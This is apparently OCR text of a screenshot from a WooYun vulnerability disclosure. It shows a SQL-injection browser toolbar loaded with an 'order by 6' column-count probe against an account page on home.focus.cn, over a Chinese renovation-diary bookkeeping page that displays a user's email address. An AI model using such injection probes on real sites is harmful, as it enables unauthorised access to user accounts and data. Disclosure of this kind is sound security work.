 INT SQL XSS Encryption Encoding Other
Load URL
http://home.focus.cn/zxrj/account.php?this_login_id=54544875 order by 6
Split URL
Execute
Enable Post data Enable Referrer
Post data
home.focus.cn/zxrj/account.php?this_login_id=54544875 order by 6
Google <Ctrl+K>
家居首页 > 装修日记 > bolinmu66@sohu.com的装修日记 > bolinmu66@sohu.com的装修记账本
装修帐目： 实际支出：0.0万元 材料费：0元 人工费：0元 家具/家电：0元 其他：0元
家装预算：100.0万元
余额：1000000元
日期* 支出类别* 明细* 单价 × 数量[单位] 规格 = 应付帐款 已付帐款* 备注说明
www.wooyun.org